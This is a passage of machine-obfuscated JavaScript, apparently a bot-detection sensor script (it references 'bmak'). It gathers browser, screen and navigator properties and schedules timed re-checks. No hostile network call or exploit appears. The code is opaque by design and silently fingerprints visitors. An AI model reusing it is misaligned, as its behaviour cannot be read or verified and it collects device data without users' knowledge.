hY()[k8(Nr)],Vl('',[][[]]))?hY()[k8(WG)].apply(null,[K8,Av7]):hY()[k8(FB)](pg,lD7));p07-=NE;}else{zB7=Vl(zB7,gJ()[rl(wX)](sF,Eg));p07-=TM[Fw()[Ew(TD7)].call(null,Xw,L6)]();}}catch(G25){EY.splice(w3(bD5,Oh),Infinity,PA);zB7=Vl(zB7,Fw()[Ew(zZ7)].call(null,d4,zZ7));p07-=Ep;}Dk5=cO(w2);}var b47=cf7();var xI5=v8()[nO(Hq)](L,fp,r3)[Kl()[AX(pT)](F8,RT,LL,gF)](KQ(b47));var h95=kI7(N1[Kl()[AX(bX)](pU,fp,GC,wl)].bmak[tV()[FT(mV)](cp,Hq,JG,lv7)],Ql);var M25=cG(Oh);var YI5=cG(Oh);var K47=cG(Oh);var px5=cG(Oh);var rf5=cG(Oh);var r47=cG(zc[Ql]);var I55=cG(zc[Ql]);var Lk5=cG(Oh);try{var fN5=EY.length;var x95=cO(nI);Lk5=N1[r8(typeof hY()[k8(B8)],'undefined')?hY()[k8(JO)].apply(null,[cl,Rw]):hY()[k8(FB)](TS,LA)](sO(vX()[mg(bl)](EF,bX,Ql,Pd),N1[Kl()[AX(bX)].apply(null,[pU,nY,cO(Y8),wl])])||HX(N1[vX()[mg(DG)](Ij,nY,TC,G3)][tV()[FT(S6)].apply(null,[I97,dP,Db,k4])],Y8)||HX(N1[vX()[mg(DG)](Ij,nY,T4,G3)][WL(typeof hY()[k8(kT)],Vl('',[][[]]))?hY()[k8(FB)](sU,Qz):hY()[k8(wz)].call(null,ng,YC)],Y8));}catch(MM5){EY.splice(w3(fN5,Oh),Infinity,PA);Lk5=cG(Oh);}try{var cN5=EY.length;var IM5=cO([]);M25=N1[Kl()[AX(bX)](pU,N8,cO(Oh),wl)][Kl()[AX(zq)](Dk7,cO({}),BT,HY)]?N1[Kl()[AX(bX)].call(null,pU,vY,cO({}),wl)][WL(typeof Kl()[AX(GR)],Vl([],[][[]]))?Kl()[AX(Rw)].call(null,cF,qB,k4,lV):Kl()[AX(zq)].apply(null,[Dk7,QY,Rw,HY])][WL(typeof v8()[nO(VB)],Vl([],[][[]]))?v8()[nO(nY)](JR,cO(Y8),RQ):v8()[nO(X77)](TZ7,lV,JF)]:cG(Oh);}catch(TN5){EY.splice(w3(cN5,Oh),Infinity,PA);M25=cG(Oh);}try{var Vs5=EY.length;var ZE7=cO(nI);YI5=N1[Kl()[AX(bX)](pU,Y8,Gh,wl)][Kl()[AX(zq)](Dk7,cO(cO(Oh)),cO({}),HY)]?N1[Kl()[AX(bX)].apply(null,[pU,N8,cO({}),wl])][Kl()[AX(zq)](Dk7,LS,cO(cO([])),HY)][Kl()[AX(Kk7)].apply(null,[tT,Y8,xT,Gg])]:cG(Oh);}catch(YK7){EY.splice(w3(Vs5,Oh),Infinity,PA);YI5=cG(Oh);}try{var GM5=EY.length;var Fk5=cO({});K47=N1[Kl()[AX(bX)].apply(null,[pU,nY,cV,wl])][WL(typeof Kl()[AX(TD7)],Vl('',[][[]]))?Kl()[AX(Rw)].apply(null,[j6,TX,Db,Ph]):Kl()[AX(zq)].apply(null,[Dk7,N8,IT,HY])]?N1[Kl()[AX(bX)](pU,EP,RT,wl)][Kl()[AX(zq)].call(null,Dk7,RT,Kb,HY)][hY()[k8(kK)].apply(null,[f3,kd])]:cG(Oh);}catch(v47){EY.splice(w3(GM5,Oh),Infinity,PA);K47=cG(Oh);}try{var df5=EY.length;var IK7=cO(cO(w2));px5=N1[Kl()[AX(bX)](pU,nY,tL,wl)][Kl()[AX(zq)].apply(null,[Dk7,C8,bX,HY])]?N1[Kl()[AX(bX)].apply(null,[pU,M8,bl,wl])][Kl()[AX(zq)](Dk7,Cl,hU,HY)][vX()[mg(JG)].call(null,xZ7,FB,xT,x8)]:cG(Oh);}catch(wj7){EY.splice(w3(df5,Oh),Infinity,PA);px5=cG(Oh);}try{var ON5=EY.length;var jD5=cO([]);rf5=N1[Kl()[AX(bX)].call(null,pU,xT,BT,wl)][WL(typeof gJ()[rl(dA)],Vl([],[][[]]))?gJ()[rl(Oh)](ck7,Uf7):gJ()[rl(tE)](mn,Gf7)]||(N1[hY()[k8(fG)](D8,Qz)][zY()[xX(zq)](SE,KA,cV,lS)]&&sO(Kl()[AX(CI7)](Lm,EU,Tc,wI),N1[hY()[k8(fG)](D8,Qz)][zY()[xX(zq)](SE,KA,cV,LL)])?N1[hY()[k8(fG)](D8,Qz)][zY()[xX(zq)](SE,KA,cV,mh)][WL(typeof Kl()[AX(dA)],Vl([],[][[]]))?Kl()[AX(Rw)].call(null,Kb,QY,cU,G57):Kl()[AX(CI7)].apply(null,[Lm,mh,IY,wI])]:N1[hY()[k8(fG)](D8,Qz)][hT()[nm(gm)].apply(null,[Wq,Rh,Dk7,pU,rB,rF])]&&sO(Kl()[AX(CI7)](Lm,LT,fG,wI),N1[hY()[k8(fG)](D8,Qz)][hT()[nm(gm)](pH,cO(cO(Y8)),Dk7,GL,rB,rF)])?N1[hY()[k8(fG)](D8,Qz)][hT()[nm(gm)](kT,cO(cO(Oh)),Dk7,cO([]),rB,rF)][r8(typeof Kl()[AX(KC)],'undefined')?Kl()[AX(CI7)].call(null,Lm,nY,sF,wI):Kl()[AX(Rw)].call(null,jI7,cO({}),VB,cp)]:cG(Oh));}catch(LN5){EY.splice(w3(ON5,Oh),Infinity,PA);rf5=cG(Oh);}try{var Zj7=EY.length;var K55=cO(cO(w2));r47=N1[Kl()[AX(bX)](pU,cU,cO([]),wl)][zY()[xX(JG)](UC,U97,fG,W8)]||(N1[hY()[k8(fG)].apply(null,[D8,Qz])][zY()[xX(zq)](SE,KA,cV,Ud)]&&sO(Kl()[AX(PL)].apply(null,[fp,JG,cO([]),Vp]),N1[hY()[k8(fG)](D8,Qz)][r8(typeof zY()[xX(x8)],Vl(WL(typeof v8()[nO(Ql)],Vl('',[][[]]))?v8()[nO(nY)](Nd,cO(cO({})),q4):v8()[nO(Hq)](L,cO(Y8),r3),[][[]]))?zY()[xX(zq)].call(null,SE,KA,cV,vY):zY()[xX(rB)].apply(null,[vk7,n6,Rs7,fG])])?N1[hY()[k8(fG)].apply(null,[D8,Qz])][zY()[xX(zq)].call(null,SE,KA,cV,pU)][r8(typeof Kl()[AX(QY)],Vl([],[][[]]))?Kl()[AX(PL)](fp,ZY,PG,Vp):Kl()[AX(Rw)].call(null,BR,BT,qT,RH)]:N1[hY()[k8(fG)].apply(null,[D8,Qz])][hT()[nm(gm)].apply(null,[xT,cO(Y8),Dk7,IT,rB,rF])]&&sO(Kl()[AX(PL)](fp,vY,cO(Oh),Vp),N1[hY()[k8(fG)](D8,Qz)][hT()[nm(gm)](JO,wq,Dk7,TC,rB,rF)])?N1[r8(typeof hY()[k8(mh)],Vl('',[][[]]))?hY()[k8(fG)].call(null,D8,Qz):hY()[k8(FB)](Fn,fb)][hT()[nm(gm)](t8,IT,Dk7,S6,rB,rF)][r8(typeof Kl()[AX(Ad)],Vl('',[][[]]))?Kl()[AX(PL)](fp,KL,CL,Vp):Kl()[AX(Rw)].call(null,Y8,cO(cO({})),HV,NR)]:cG(Oh));}catch(C15){EY.splice(w3(Zj7,Oh),Infinity,PA);r47=cG(TM[Fw()[Ew(Nr)](XT,tE)]());}try{var rK7=EY.length;var kD5=cO({});I55=sO(tV()[FT(Eh)](EF,fG,wX,IS),N1[r8(typeof Kl()[AX(Ez)],Vl([],[][[]]))?Kl()[AX(bX)](pU,pU,cO(cO([])),wl):Kl()[AX(Rw)](KC,MX,fp,HZ7)])&&r8(typeof N1[WL(typeof Kl()[AX(mn)],Vl('',[][[]]))?Kl()[AX(Rw)](Kf7,cO(cO(Oh)),RT,tZ7):Kl()[AX(bX)](pU,UX,cO({}),wl)][tV()[FT(Eh)](EF,fG,EU,IS)],hY()[k8(wq)](mE,LT))?N1[Kl()[AX(bX)](pU,EU,nY,wl)][tV()[FT(Eh)](EF,fG,XK,IS)]:cG(Oh);}catch(b95){EY.splice(w3(rK7,Oh),Infinity,PA);I55=cG(Oh);}Kj7=N1[Kl()[AX(j8)](Ud,cO(cO({})),cO({}),PA)](kI7(N1[Kl()[AX(bX)].call(null,pU,QY,cO(cO(Y8)),wl)].bmak[tV()[FT(mV)](cp,Hq,JG,lv7)],vH(I47,I47)),fG);DH7=N1[Kl()[AX(j8)].call(null,Ud,mn,EU,PA)](kI7(Kj7,DG),zc[Kb]);var b15=N1[hY()[k8(IT)](DO,LL)][gJ()[rl(s6)](gm,vV)]();var X25=N1[Kl()[AX(j8)](Ud,RL,cO(cO(Oh)),PA)](kI7(vH(b15,zM7),Ql),fG);var QE7=v8()[nO(Hq)](L,bw,r3)[Kl()[AX(pT)].call(null,F8,cO(Y8),cO(cO([])),gF)](b15);QE7=Vl(QE7[vX()[mg(nc)](cp,lS,Rh,E3)](zc[Hq],j8),X25);OQ7();var T75=cs5();var QK7=pl7(T75,cV);var n55=QK7[Y8];var hj7=QK7[Oh];var CK7=QK7[TM[hY()[k8(WN7)](nB,jz)]()];var G47=QK7[Rw];var Gs5=N1[Kl()[AX(bX)](pU,cO(cO(Oh)),x8,wl)][r8(typeof hY()[k8(Hq)],Vl('',[][[]]))?hY()[k8(pg)].apply(null,[mX,ZY]):hY()[k8(FB)].apply(null,[bX,qI7])]?zc[Ql]:zc[Hq];var WQ7=N1[Kl()[AX(bX)](pU,FB,cO(cO([])),wl)][Fw()[Ew(B8)].apply(null,[F27,IT])]?zc[Ql]:Y8;var gN5=N1[Kl()[AX(bX)](pU,Ql,t8,wl)][Kl()[AX(Dk7)](NN7,LT,VB,Ww)]?Oh:Y8;var NN5=[OE(w2,[hY()[k8(pp)].call(null,FY,Tt),b47]),OE(w2,[r8(typeof Kl()[AX(SG)],Vl('',[][[]]))?Kl()[AX(PM7)](M8,W8,Ql,jB):Kl()[AX(Rw)].call(null,Ak7,Lm,BT,N77),Ow7(ZI,[])]),OE(w2,[Fw()[Ew(FZ7)](Wl,GC),n55]),OE(w2,[hY()[k8(Mw)](s8,tL),hj7]),OE(w2,[v8()[nO(wt)].apply(null,[Jf,cO(Y8),Rw]),CK7]),OE(w2,[tV()[FT(B8)](Ij,Rw,Ud,MX),G47]),OE(w2,[Fw()[Ew(ZM7)](Ll,Nr),Gs5]),OE(w2,[Fw()[Ew(dO)].call(null,JJ,CL),WQ7]),OE(w2,[v8()[nO(Yf7)].call(null,m17,GC,TD7),gN5]),OE(w2,[Fw()[Ew(X77)].apply(null,[Ks,YC]),Kj7]),OE(w2,[WL(typeof hY()[k8(Ut)],Vl('',[][[]]))?hY()[k8(FB)](jb,Y17):hY()[k8(sU)].call(null,Ig,fG),Ak5]),OE(w2,[Fw()[Ew(wt)](fJ,RL),M25]),OE(w2,[r8(typeof hY()[k8(N8)],Vl('',[][[]]))?hY()[k8(pA)](ml,WN7):hY()[k8(FB)].apply(null,[jD7,tk7]),YI5]),OE(w2,[tV()[FT(kT)].call(null,cp,Rw,EU,xA),K47]),OE(w2,[zY()[xX(MX)](hv7,cp,Rw,Lm),px5]),OE(w2,[hY()[k8(R57)](Qv,X77),r47]),OE(w2,[Kl()[AX(mf7)](Fj,S6,KL,SO),rf5]),OE(w2,[v8()[nO(z97)].apply(null,[Yg,BT,zZ7]),I55]),OE(w2,[Kl()[AX(Ad)].call(null,Wq,XK,cO([]),TL),mc7()]),OE(w2,[gJ()[rl(r3)].apply(null,[XK,xM7]),xI5]),OE(w2,[r8(typeof Kl()[AX(J4)],Vl([],[][[]]))?Kl()[AX(zb)](dO,pU,N8,hh):Kl()[AX(Rw)](Ps7,xT,RL,I27),QE7]),OE(w2,[Fw()[Ew(Yf7)](Ib,sF),h95]),OE(w2,[v8()[nO(kU)].apply(null,[wh,fp,bw]),RN5])];var v15=s9(NN5,p07);var s15;return EY.pop(),s15=v15,s15;};var cs5=function(){return sH7.apply(this,[xP,arguments]);};var km7=function(){EY.push(W57);var z55;return z55=[OE(w2,[Fw()[Ew(kK)](R3,Gh),v8()[nO(Hq)](UL,GC,r3)]),OE(w2,[Fw()[Ew(pg)].apply(null,[gA,O4]),kt7?kt7[v8()[nO(QY)].call(null,C17,JG,mh)]():v8()[nO(Hq)](UL,HV,r3)]),OE(w2,[v8()[nO(R57)].call(null,sf7,Lm,hU),CC7||v8()[nO(Hq)](UL,BT,r3)])],EY.pop(),z55;};var p95=function(){EY.push(mZ7);if(jd7&&cO(jd7[r8(typeof hT()[nm(TC)],Vl(v8()[nO(Hq)].call(null,UI,QY,r3),[][[]]))?hT()[nm(pU)](qT,T4,VI7,fG,rB,XN7):hT()[nm(Rw)](F8,tL,G77,tL,vv7,hD7)])){jd7=N1[hT()[nm(Y8)](qB,RT,KL,Db,FB,IZ7)][hT()[nm(Oh)](LT,cO([]),MX,j8,FB,Kf7)](jd7,qM7(),OE(w2,[hT()[nm(pU)].call(null,j8,wX,VI7,xT,rB,XN7),cO(cO(nI))]));}EY.pop();};var nU7=function(){sC7=cO(cO(nI));var Q55=j27();EY.push(nc);Sz7=N1[Fw()[Ew(Fj)].apply(null,[qf7,tL])](function(){cH7=gP7();dA7=XY(lk,[]);EY.push(A97);Eb7=Kc7();Ct7=N1[Fw()[Ew(Fj)].call(null,LG,tL)](function l95(){var CQ7;EY.push(BZ7);return CQ7=fl7()[gJ()[rl(RT)].call(null,JF,Df7)](function z95(zQ7){EY.push(kt);while(Oh)switch(zQ7[hT()[nm(wq)](x8,Kb,k57,Cl,cV,G17)]=zQ7[hY()[k8(tL)](NY,Tc)]){case Y8:EU7=w87(Y7,[]);Tm7=XY(Zk,[]);Hn7=v8()[nO(Hq)](gL,Ut,r3)[Kl()[AX(pT)](F8,cV,FB,SK)](gX7(),r8(typeof vX()[mg(j8)],'undefined')?vX()[mg(Lm)].call(null,mE,Oh,Wq,wz):vX()[mg(Ql)](DA,SB,KL,GR))[Kl()[AX(pT)].apply(null,[F8,TC,cO(cO([])),SK])](R67);gm7=nY7();NR7=w87(rf,[]);Kt7=JL7();Rr7=xV7();t67=Bg7();zQ7[WL(typeof hY()[k8(Oh)],'undefined')?hY()[k8(FB)](E27,BR):hY()[k8(tL)](NY,Tc)]=fG;{var Zx5;return Zx5=fl7()[r8(typeof v8()[nO(EP)],'undefined')?v8()[nO(mh)].call(null,p7,cO([]),PG):v8()[nO(nY)].call(null,LT,DG,dZ7)](mq7()),EY.pop(),Zx5;}case zc[Kb]:IS7=zQ7[r8(typeof gJ()[rl(vY)],Vl('',[][[]]))?gJ()[rl(x8)](NN7,Yc):gJ()[rl(Oh)].apply(null,[NK,tU])];cR7=N1[Fw()[Ew(Fj)].call(null,NL,tL)](function(){QU7=w87(AP,[]);bm7=jX7();lJ7=w87(X1,[]);RR7=XY(Xv,[]);EY.push(b6);Xr7=N1[Fw()[Ew(Fj)].apply(null,[Sr,tL])](function Tk5(){var U15;EY.push(XE);var bQ7;return bQ7=fl7()[gJ()[rl(RT)].call(null,JF,fY)](function V25(Z75){EY.push(QK);while(Oh)switch(Z75[WL(typeof hT()[nm(lV)],Vl([],[][[]]))?hT()[nm(Rw)].call(null,cV,lt,WM7,CL,BG,IF):hT()[nm(wq)](Gh,nY,k57,Lp,cV,Wn)]=Z75[hY()[k8(tL)](Rc,Tc)]){case Y8:if(BU7){Z75[hY()[k8(tL)].apply(null,[Rc,Tc])]=Rw;break;}Z75[hY()[k8(tL)](Rc,Tc)]=Rw;{var k55;return k55=fl7()[WL(typeof v8()[nO(J4)],Vl([],[][[]]))?v8()[nO(nY)].call(null,Uj,KL,W4):v8()[nO(mh)](kN,cO({}),PG)](B07()),EY.pop(),k55;}case Rw:U15=j27();YU7=w3(U15,Q55);if(Y87){Kq7=fG;Ac7(cO(cO(w2)));}cJ7=cO([]);case zc[nc]:case vX()[mg(bw)].apply(null,[UR,Rw,QY,Nh]):{var t15;return t15=Z75[vX()[mg(pT)](Q17,cV,xT,mQ)](),EY.pop(),t15;}}EY.pop();},null,null,null,N1[Fw()[Ew(pU)](Nm,x8)]),EY.pop(),bQ7;},Y8);EY.pop();cJ7=cO(cO([]));YA7=cO(cO(w2));},Y8);YA7=cO(cO({}));VR7=cO({});case zc[HV]:case vX()[mg(bw)](b17,Rw,Ud,Nh):{var KM5;return KM5=zQ7[vX()[mg(pT)](TA,cV,ZY,mQ)](),EY.pop(),KM5;}}EY.pop();},null,null,null,N1[Fw()[Ew(pU)](gB,x8)]),EY.pop(),CQ7;},Y8);VR7=cO(w2);EY.pop();Wb7=cO([]);},Y8);EY.pop();Wb7=cO(cO({}));};var js5=function(){var PQ7=AQ();var R15=PQ7[Y8];EY.push(wA);var N75=PQ7[TM[WL(typeof Fw()[Ew(qT)],Vl('',[][[]]))?Fw()[Ew(Ud)](jR,Ln):Fw()[Ew(Nr)](qz,tE)]()];if(cO(hc7)&&HX(R15,cG(Oh))){xA7();hc7=cO(cO(nI));}if(WL(N75,cG(Oh))||mT(J67,N75)||dJ7){dJ7=cO(nI);var v55;return EY.pop(),v55=cO(cO([])),v55;}var BD5;return EY.pop(),BD5=cO(nI),BD5;};var kg7=function(Mx5,N55){EY.push(PI7);var SQ7=HX(arguments[gJ()[rl(Y8)].call(null,rB,Pn)],Ql)&&r8(arguments[zc[bw]],undefined)?arguments[Ql]:cO(nI);J67++;hc7=cO(cO(w2));WL7();if(WL(N55,cO(cO([])))){wT7[gJ()[rl(XK)].apply(null,[lv7,E27])]=cO([]);var dN5=cO(nI);var QM5=Mx5[WL(typeof hY()[k8(Dk7)],Vl('',[][[]]))?hY()[k8(FB)](JN7,Rr):hY()[k8(Un)].apply(null,[F27,JS])];var C75=Mx5[hY()[k8(Er)](H4,GC)];var cI5;if(r8(C75,undefined)&&HX(C75[gJ()[rl(Y8)](rB,Pn)],TM[r8(typeof gJ()[rl(wt)],'undefined')?gJ()[rl(TC)](s6,nF):gJ()[rl(Oh)].call(null,rk7,fx7)]())){try{var Os5=EY.length;var DK7=cO([]);cI5=N1[hY()[k8(Lp)].apply(null,[wQ,kK])][hY()[k8(BT)].apply(null,[Lw,TD7])](C75);}catch(W95){EY.splice(w3(Os5,Oh),Infinity,PI7);}}if(r8(QM5,undefined)&&WL(QM5,SS)&&r8(cI5,undefined)&&cI5[WL(typeof Kl()[AX(jz)],Vl('',[][[]]))?Kl()[AX(Rw)](rt,TC,cO(Oh),GU):Kl()[AX(FZ7)](Qh,Gh,JO,HZ7)]&&WL(cI5[Kl()[AX(FZ7)].call(null,Qh,tL,ZY,HZ7)],cO(cO(nI)))){dN5=cO(cO({}));wT7[gJ()[rl(GL)](Nr,m27)]=Y8;var Q75=Cq7(nn(zN7));var W55=N1[Kl()[AX(j8)](Ud,M4,fp,PI7)](kI7(j27(),zM7),zc[Kb]);wT7[Fw()[Ew(z8)](IZ7,C8)]=W55;if(r8(Q75,undefined)&&cO(N1[v8()[nO(zq)](r57,cO(Oh),dP)](Q75))&&HX(Q75,Y8)){if(HX(W55,Y8)&&HX(Q75,W55)){wT7[Fw()[Ew(T4)].apply(null,[j57,pp])]=N1[Kl()[AX(bX)](pU,Ut,B8,It)][Fw()[Ew(Fj)](Nd,tL)](function(){X87();},vH(w3(Q75,W55),zc[x8]));}else{wT7[Fw()[Ew(T4)].apply(null,[j57,pp])]=N1[r8(typeof Kl()[AX(N8)],'undefined')?Kl()[AX(bX)](pU,lS,rB,It):Kl()[AX(Rw)](FA,bl,vY,lj)][Fw()[Ew(Fj)](Nd,tL)](function(){X87();},vH(Al7,zM7));}}else{wT7[Fw()[Ew(T4)](j57,pp)]=N1[Kl()[AX(bX)](pU,cO(cO({})),VB,It)][Fw()[Ew(Fj)].apply(null,[Nd,tL])](function(){X87();},vH(Al7,zM7));}}if(WL(dN5,cO(cO(w2)))){wT7[gJ()[rl(GL)].call(null,Nr,m27)]++;if(mT(wT7[gJ()[rl(GL)].call(null,Nr,m27)],Rw)){wT7[Fw()[Ew(T4)].call(null,j57,pp)]=N1[Kl()[AX(bX)](pU,LL,fG,It)][Fw()[Ew(Fj)](Nd,tL)](function(){X87();},zc[x8]);}else{wT7[Fw()[Ew(T4)](j57,pp)]=N1[Kl()[AX(bX)](pU,wX,bX,It)][r8(typeof Fw()[Ew(zZ7)],Vl('',[][[]]))?Fw()[Ew(Fj)](Nd,tL):Fw()[Ew(Ud)].apply(null,[sx7,M77])](function(){X87();},zc[gm]);wT7[Kl()[AX(ZY)](JH,cO(cO([])),cO({}),YT)]=cO(cO([]));wT7[gJ()[rl(GL)](Nr,m27)]=Y8;}}}else if(SQ7){bL7(Mx5,SQ7);}EY.pop();};var Ac7=function(xs5){EY.push(KC);var gx5=HX(arguments[r8(typeof gJ()[rl(zb)],Vl([],[][[]]))?gJ()[rl(Y8)].call(null,rB,sj):gJ()[rl(Oh)](S6,mn)],Oh)&&r8(arguments[zc[Ql]],undefined)?arguments[Oh]:cO([]);var mK7=HX(arguments[gJ()[rl(Y8)](rB,sj)],Ql)&&r8(arguments[Ql],undefined)?arguments[Ql]:cO(nI);var NK7=HX(arguments[gJ()[rl(Y8)].call(null,rB,sj)],Rw)&&r8(arguments[Rw],undefined)?arguments[Rw]:cO(cO(w2));var TI5=HX(arguments[gJ()[rl(Y8)].apply(null,[rB,sj])],zc[Lm])&&r8(arguments[cV],undefined)?arguments[zc[Lm]]:cO(cO(w2));var w47=cO({});var m55=gR7&&MN5(gx5,mK7,NK7,TI5);var rx5=cO(m55)&&Rj7(xs5);var Uf5=js5();if(TI5&&cO(m55)){EY.pop();return;}if(m55){MS7();WY7();w37=Vl(w37,Oh);w47=cO(w2);Ux5--;Hb7--;}else if(r8(xs5,undefined)&&WL(xs5,cO(cO(nI)))){if(rx5){MS7();WY7();w37=Vl(w37,zc[Ql]);w47=cO(cO([]));}}else if(rx5||Uf5){MS7();WY7();w37=Vl(w37,Oh);w47=cO(cO([]));}EY.pop();if(l47){if(cO(w47)){MS7();WY7();}}};var Rj7=function(lD5){var Z55=cG(Oh);EY.push(Tc);var Kx5=cG(Oh);var hx5=cO([]);if(QQ7){try{var bE7=EY.length;var Wj7=cO(cO(w2));if(WL(wT7[gJ()[rl(XK)](lv7,vn)],cO({}))&&WL(wT7[Kl()[AX(ZY)](JH,cO(cO({})),GE,Tn)],cO([]))){Z55=N1[Kl()[AX(j8)].apply(null,[Ud,GC,Ql,Tc])](kI7(j27(),zM7),fG);var ss5=w3(Z55,wT7[r8(typeof Fw()[Ew(GC)],Vl([],[][[]]))?Fw()[Ew(z8)].apply(null,[kf7,C8]):Fw()[Ew(Ud)](Cv7,Yf7)]);Kx5=sx5();var rI5=cO(nI);if(WL(Kx5,N1[hY()[k8(JO)].apply(null,[dC,Rw])][hY()[k8(Hp)].call(null,bR,vY)])||HX(Kx5,Y8)&&hK(Kx5,Vl(Z55,Yf5))){rI5=cO(cO(nI));}if(WL(lD5,cO(cO(nI)))){if(WL(rI5,cO({}))){if(r8(wT7[Fw()[Ew(T4)].call(null,ZD7,pp)],undefined)&&r8(wT7[Fw()[Ew(T4)].call(null,ZD7,pp)],null)){N1[Kl()[AX(bX)](pU,cO(cO(Y8)),cO(Oh),Fn)][gJ()[rl(YU)](PI7,QM7)](wT7[Fw()[Ew(T4)](ZD7,pp)]);}wT7[Fw()[Ew(T4)](ZD7,pp)]=N1[Kl()[AX(bX)](pU,cO(cO(Y8)),cO({}),Fn)][Fw()[Ew(Fj)](t3,tL)](function(){X87();},vH(w3(Kx5,Z55),zM7));wT7[gJ()[rl(GL)](Nr,Hj)]=zc[Hq];}else{hx5=cO(w2);}}else{var UN5=cO([]);if(HX(wT7[Fw()[Ew(z8)].call(null,kf7,C8)],Y8)&&mT(ss5,w3(Al7,Yf5))){UN5=cO(cO([]));}if(WL(rI5,cO(cO(w2)))){var t95=vH(w3(Kx5,Z55),zM7);if(r8(wT7[Fw()[Ew(T4)].call(null,ZD7,pp)],undefined)&&r8(wT7[r8(typeof Fw()[Ew(Vm)],Vl('',[][[]]))?Fw()[Ew(T4)](ZD7,pp):Fw()[Ew(Ud)](Nv7,lV)],null)){N1[Kl()[AX(bX)](pU,Wq,mn,Fn)][WL(typeof gJ()[rl(Rw)],Vl([],[][[]]))?gJ()[rl(Oh)](tv7,LA):gJ()[rl(YU)].apply(null,[PI7,QM7])](wT7[r8(typeof Fw()[Ew(Un)],Vl([],[][[]]))?Fw()[Ew(T4)](ZD7,pp):Fw()[Ew(Ud)](Y57,ID7)]);}wT7[Fw()[Ew(T4)].call(null,ZD7,pp)]=N1[Kl()[AX(bX)].apply(null,[pU,bw,S6,Fn])][Fw()[Ew(Fj)].apply(null,[t3,tL])](function(){X87();},vH(w3(Kx5,Z55),zM7));}else if((WL(wT7[Fw()[Ew(z8)](kf7,C8)],cG(Oh))||WL(UN5,cO({})))&&(WL(Kx5,cG(zc[Ql]))||rI5)){if(r8(wT7[Fw()[Ew(T4)].apply(null,[ZD7,pp])],undefined)&&r8(wT7[Fw()[Ew(T4)](ZD7,pp)],null)){N1[Kl()[AX(bX)].call(null,pU,gm,qT,Fn)][gJ()[rl(YU)](PI7,QM7)](wT7[WL(typeof Fw()[Ew(bl)],Vl([],[][[]]))?Fw()[Ew(Ud)](lk7,Db):Fw()[Ew(T4)](ZD7,pp)]);}hx5=cO(cO(nI));}}}}catch(P25){EY.splice(w3(bE7,Oh),Infinity,Tc);}}if(WL(hx5,cO(cO(nI)))){wT7[hT()[nm(SG)].call(null,qB,IT,qT,cO(cO(Y8)),wq,KY)]|=pO7;}var ws5;return EY.pop(),ws5=hx5,ws5;};var MN5=function(wN5,XE7,Us5,nf5){var pE7=cO({});var DN5=HX(Hb7,zc[Hq]);var Tj7=HX(Ux5,Y8);EY.push(AK);var As5=wN5||Us5||nf5;var vI5=As5?DN5&&Tj7:Tj7;var gE7=As5||XE7;if(QQ7&&gE7&&vI5&&OG7(XE7)){pE7=cO(cO(nI));if(XE7){wT7[hT()[nm(SG)](M8,cO(cO(Oh)),qT,VB,wq,RD7)]|=UG7;}else if(wN5){wT7[hT()[nm(SG)].call(null,mV,cO(cO([])),qT,bX,wq,RD7)]|=WG7;}else if(Us5){wT7[hT()[nm(SG)].call(null,F8,BT,qT,CL,wq,RD7)]|=fY7;}else if(nf5){wT7[WL(typeof hT()[nm(M8)],Vl([],[][[]]))?hT()[nm(Rw)](sF,cV,fl,JO,SK,wQ):hT()[nm(SG)](El,Eh,qT,mh,wq,RD7)]|=Zg7;}}var C95;return EY.pop(),C95=pE7,C95;};var sx5=function(){EY.push(Bk7);var XN5=Cq7(nn(zN7));XN5=WL(XN5,undefined)||N1[v8()[nO(zq)].apply(null,[T77,IY,dP])](XN5)||WL(XN5,cG(Oh))?N1[hY()[k8(JO)].apply(null,[D77,Rw])][WL(typeof hY()[k8(IY)],Vl('',[][[]]))?hY()[k8(FB)](Md,xH):hY()[k8(Hp)].call(null,MQ,vY)]:XN5;var Q95;return EY.pop(),Q95=XN5,Q95;};var Cq7=function(qK7){return sH7.apply(this,[Av,arguments]);};EY.push(fv7);tc7[v8()[nO(rB)](OT,cO({}),Mc)](rw7);var NE7=tc7(Y8);var Ws7=new (N1[hY()[k8(j8)].call(null,sr,dP)])(WG);var J57=v8()[nO(Hq)](TJ,Ud,r3);var q17=zc[nY];var P87=hY()[k8(Lm)](NA,zn);var qT7=Fw()[Ew(IT)](nr,JS);var v87=Fw()[Ew(wq)](RH,Qh);var ml7=v8()[nO(DG)](LY,TC,JO);var cl7=gJ()[rl(fp)](JO,An);var OZ7=gJ()[rl(nc)].apply(null,[OC,YB]);var zN7=v8()[nO(Vm)](Yd,cO(cO([])),pp);var h55=Rw;var sn7=v8()[nO(N8)](hX,IT,dS);var LX7=Fw()[Ew(dP)](rG,TD7);var dM5=hY()[k8(TC)](YZ7,zZ7);var BG7=v8()[nO(pT)].apply(null,[nJ,lV,Lm]);var zM5=Kl()[AX(nc)].call(null,Vm,mV,Hq,X17);var JF7=vX()[mg(FB)].apply(null,[sJ,FB,Gh,kU]);var mV7=hY()[k8(x8)](f77,cV);var mP7=Fw()[Ew(rB)](Bk7,bX);var TT7=Vl(dM5,BG7);var A07=Vl(dM5,zM5);var kk7=N1[hY()[k8(JO)].call(null,ht,Rw)](v8()[nO(Hq)](TJ,qB,r3)[Kl()[AX(pT)].call(null,F8,cO(Oh),QY,VR)](zc[fG]));var TY7=v8()[nO(Hq)].apply(null,[TJ,C8,r3])[Kl()[AX(pT)](F8,qT,dc,VR)](hY()[k8(M8)](Ls7,bl));var w15=Oh;var dI5=Ql;var kx5=cV;var AN5=zc[j8];var pM5=zc[bX];var U25=RL;var jK7=WN7;var Vx5=f17;var pI5=TM[Fw()[Ew(fp)].apply(null,[AR,GL])]();var pO7=zc[wq];var Al7=zc[dP];var Yf5=zc[rB];var UG7=TM[zY()[xX(Oh)].call(null,LJ,Lk7,FB,lt)]();var WG7=zc[Ud];var fY7=TM[Kl()[AX(bw)].apply(null,[GL,cO(cO(Oh)),fp,gx7])]();var Zg7=zc[fp];var zx7=[v8()[nO(Lm)].apply(null,[Ww,cO([]),O57]),r8(typeof v8()[nO(TC)],Vl([],[][[]]))?v8()[nO(TC)](pV,F8,M8):v8()[nO(nY)](kx7,cO(cO({})),BG),WL(typeof gJ()[rl(Oh)],Vl([],[][[]]))?gJ()[rl(Oh)](d27,pQ):gJ()[rl(pT)](dc,pw),tV()[FT(lS)].call(null,rQ,lS,El,Q57),r8(typeof v8()[nO(TC)],'undefined')?v8()[nO(x8)].call(null,qc,dP,IM7):v8()[nO(nY)](E6,fp,Er),hY()[k8(RT)](Fx7,TX),hT()[nm(cV)].call(null,LS,cO(cO(Y8)),jf7,MX,FB,Jf7)];var QW7=[Fw()[Ew(nc)](n6,jz),r8(typeof 